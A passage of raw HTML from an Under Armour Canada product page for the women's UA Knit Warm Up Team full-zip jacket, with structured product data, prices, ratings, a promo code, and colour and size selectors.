        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=600&dwvar_1376887_size=XXL",
      "name": "UA Knit Warm Up Team",
      "size": "XXL",
      "sku": "1376887-600-XXL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=600&dwvar_1376887_size=3XL",
      "name": "UA Knit Warm Up Team",
      "size": "3XL",
      "sku": "1376887-600-3XL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    }
  ],
  "category": "Women > Shirts & Tops"
}</script><div data-cache-id="product-detail" data-cache-time="1769099361312" data-cache-segments="{&quot;locale&quot;:&quot;en-ca&quot;,&quot;productId&quot;:[&quot;shirts_and_tops&quot;,&quot;ua_knit_warm_up_team_womens_full-zip&quot;,&quot;1376887.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1376887_color%3D001&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Knit Warm Up Team</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$58.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $65, Sale price: $58.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39fklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39fklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39fklubsnpfivddiuqivb_"><span id="_R_39fklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Women",
      "item": "https://www.underarmour.ca/en-ca/c/womens/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Shirts & Tops",
      "item": "https://www.underarmour.ca/en-ca/c/womens/clothing/tops/"
    }
  ]
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-ca/c/womens/">Women</a></li><li><a href="/en-ca/c/womens/clothing/tops/">Shirts &amp; Tops</a></li></ol></nav></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Knit Warm Up Team<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Women&#x27;s Full-Zip</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$58.97</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">9% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $65, Sale price: $58.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmfklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.9</span><span>(<!-- -->19<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmfklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:89.47368421052632%" aria-valuenow="89.47368421052632"></div></div><div><div>17</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:10.526315789473683%" aria-valuenow="10.526315789473683"></div></div><div><div>2</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 19 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Extra 50% Off with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmfklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmfklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Cannot be combined with other offers including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="5"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Knit Warm Up Team" title="UA Knit Warm Up Team" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Knit Warm Up Team" title="UA Knit Warm Up Team" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_BC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Knit Warm Up Team" title="UA Knit Warm Up Team" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FSF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Knit Warm Up Team" title="UA Knit Warm Up Team" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_COLLAR?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="4"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Knit Warm Up Team" title="UA Knit Warm Up Team" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1376887-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span><div class="AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content AthleteInfo-module-scss-module__pkcp3W__bottom-center"><div>Athlete is 178 cm (or 5&#x27;10&quot;) &amp; wearing size SM</div></div></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Black / White - 001<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches " data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_mbcufklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_mbcufklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="true" name="colors" checked="" value="001"/><label for="_R_mbcufklubsnpfivddiuqivb_-001"><span id="_R_mbcufklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / White - 001 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / White - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Mod Gray - 011" data-testid="color-swatch"><input id="_R_16bcufklubsnpfivddiuqivb_-011" class="visually-hidden" type="radio" aria-labelledby="_R_16bcufklubsnpfivddiuqivb_-color-swatch-label-011" data-display-images="true" data-orderable="true" name="colors" value="011"/><label for="_R_16bcufklubsnpfivddiuqivb_-011"><span id="_R_16bcufklubsnpfivddiuqivb_-color-swatch-label-011" class="visually-hidden" aria-hidden="true">Mod Gray / White - 011 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Mod Gray / White - 011" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Forest Green - 301" data-testid="color-swatch"><input id="_R_1mbcufklubsnpfivddiuqivb_-301" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcufklubsnpfivddiuqivb_-color-swatch-label-301" data-display-images="true" data-orderable="true" name="colors" value="301"/><label for="_R_1mbcufklubsnpfivddiuqivb_-301"><span id="_R_1mbcufklubsnpfivddiuqivb_-color-swatch-label-301" class="visually-hidden" aria-hidden="true">Forest Green / White - 301 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Forest Green / White - 301" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Midnight Navy - 410" data-testid="color-swatch"><input id="_R_26bcufklubsnpfivddiuqivb_-410" class="visually-hidden" type="radio" aria-labelledby="_R_26bcufklubsnpfivddiuqivb_-color-swatch-label-410" data-display-images="true" data-orderable="true" name="colors" value="410"/><label for="_R_26bcufklubsnpfivddiuqivb_-410"><span id="_R_26bcufklubsnpfivddiuqivb_-color-swatch-label-410" class="visually-hidden" aria-hidden="true">Midnight Navy / White - 410 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Midnight Navy / White - 410" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Purple - 500" data-testid="color-swatch"><input id="_R_2mbcufklubsnpfivddiuqivb_-500" class="visually-hidden" type="radio" aria-labelledby="_R_2mbcufklubsnpfivddiuqivb_-color-swatch-label-500" data-display-images="true" data-orderable="true" name="colors" value="500"/><label for="_R_2mbcufklubsnpfivddiuqivb_-500"><span id="_R_2mbcufklubsnpfivddiuqivb_-color-swatch-label-500" class="visually-hidden" aria-hidden="true">Purple / White - 500 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Purple / White - 500" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Red - 600" data-testid="color-swatch"><input id="_R_36bcufklubsnpfivddiuqivb_-600" class="visually-hidden" type="radio" aria-labelledby="_R_36bcufklubsnpfivddiuqivb_-color-swatch-label-600" data-display-images="true" data-orderable="true" name="colors" value="600"/><label for="_R_36bcufklubsnpfivddiuqivb_-600"><span id="_R_36bcufklubsnpfivddiuqivb_-color-swatch-label-600" class="visually-hidden" aria-hidden="true">Red / White - 600 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Red / White - 600" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"><div class="ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-heading">Length</div><div class="ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-tabs"><div role="tablist" aria-label="Extended sizes"><button type="button" tabindex="0" role="tab" aria-controls="R-panel" aria-selected="true" id="R" data-testid="R" title="Select length regular">Regular</button><button type="button" tabindex="-1" role="tab" aria-controls="T-panel" aria-selected="false" id="T" data-testid="T" title="Select length tall">Tall</button></div><div role="tabpanel" id="R-panel" aria-labelledby="R"></div><div role="tabpanel" id="T-panel" aria-labelledby="T" hidden=""></div></div></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom 